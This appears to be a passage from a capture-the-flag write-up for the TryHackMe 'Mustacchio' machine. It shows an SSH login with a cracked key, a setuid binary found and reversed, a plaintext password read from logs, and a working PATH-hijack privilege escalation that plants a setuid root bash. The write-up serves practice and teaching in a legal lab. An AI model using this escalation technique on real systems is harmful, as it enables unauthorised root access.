Hash is successfully cracked.
Trying to ssh into box as user barry
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ chmod 600 barry
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ ssh barry@10.10.152.83 -i barry
Enter passphrase for key 'barry':
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-210-generic x86_64)
...................[snip]...................
barry@mustacchio:~$ id
uid=1003(barry) gid=1003(barry) groups=1003(barry),4(adm)
And we login successfully. Just glancing at the groups, we are in the adm group which means we can read few sensitive log files(syslog, auth.log).
Reading user.txt
barry@mustacchio:~$ cat user.txt
62d77***********51b831
Privilege Escalalation
Content on joe home directory
 A binary is found on joe’s home directory which is owned by root and has setuid bit set on it. If we manage to find any misconfiguartion on this binary, we can probably get code execution as root since this binary runs with the effective privileges of root.
A binary is found on joe’s home directory which is owned by root and has setuid bit set on it. If we manage to find any misconfiguartion on this binary, we can probably get code execution as root since this binary runs with the effective privileges of root.
Downloading the binary
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ scp -i barry barry@10.10.152.83:/home/joe/live_log .
Enter passphrase for key 'barry':
live_log 100% 16KB 37.8KB/s 00:00
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$
Reversing the binary in Ghidra
 The code is pretty simple. It just gets the content of the file /var/log/nginx/access.log
The code is pretty simple. It just gets the content of the file /var/log/nginx/access.log
Since relative path is used for tail binary, we maybe able to create a tail binary on the home directory of user joe and get code execution.
Checking if we have write Permission
barry@mustacchio:/home/joe$ ls -la
total 28
drwxr-xr-x 2 joe joe 4096 Apr 29 20:32 .
drwxr-xr-x 4 root root 4096 Apr 29 20:32 ..
-rwsr-xr-x 1 root root 16832 Apr 29 20:32 live_log
barry@mustacchio:/home/joe$ touch tail
touch: cannot touch 'tail': Permission denied
We do not have write permission.
Checking logs
Since we are on adm group, let us check us log file if we can get anything interesting.
 Joe password is in plain text on the log files.
Joe password is in plain text on the log files.
Checking if the password works
barry@mustacchio:/var/log$ su - joe
Password:
su: Authentication failure
barry@mustacchio:/var/log$ su - joe
Password:
: No such file or directory
If I try right password, it says No such file or directory and if I try the wrong password, it says Authentication Failure. This means we have write password but something is wrong with su binary.
Even though the password works, I can not find a way to get a shell as user joe.
Path hijacking
Let us create a custom tail binary and try to hijack the path.
Content of tail
barry@mustacchio:/dev/shm$ cat tail
#!/bin/bash
cp /bin/bash /tmp/bash
chmod 4777 /tmp/bash
Modifying PATH variable
barry@mustacchio:/dev/shm$ export PATH=`pwd`:$PATH
Executing the live_log
barry@mustacchio:/dev/shm$ /home/joe/live_log
Live Nginx Log Reader
Logs are not shown which is a good sign.
Checking if /tmp/bash exists
barry@mustacchio:/dev/shm$ ls -la /tmp/bash
-rwsrwxrwx 1 root root 1037528 Jun 12 05:07 /tmp/bash
The binary exists and has SUID bit set on it and is owned by root.
Getting a root shell
barry@mustacchio:/dev/shm$ /tmp/bash -p
bash-4.3# id
uid=1003(barry) gid=1003(barry) euid=0(root) groups=1003(barry),4(adm)
Reading root.txt
bash-4.3# cat root.txt
322358************9b530393a5